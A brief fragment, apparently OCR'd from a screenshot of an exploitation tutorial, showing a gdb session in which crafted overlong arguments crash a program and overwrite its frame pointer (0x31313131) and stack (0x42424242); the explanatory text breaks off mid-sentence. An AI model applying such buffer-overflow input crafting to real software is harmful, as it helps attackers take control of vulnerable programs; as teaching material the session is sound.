
(gdb) r
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaa`echo -e '1111\x0d\xff'`^J
" "`echo -e 'BBBB\x0d\xff'`^J
" "`echo -e 'BBBB\x0d\xff'`^J
"
Program received signal SIGSEGV, Segmentation
fault.
0x80486b1 in main ()
(gdb) x/i $pc
0x80486b1 <main+25>: leave
(gdb) p/x $ebp
$2 = 0x31313131
(gdb) x/20x $sp
...
...
0xbffffc5c: 0x42424242 0x000aff0d ...
(gdb) p "You need to locate 0x42424242 in stack
(0x42424242 corresponds to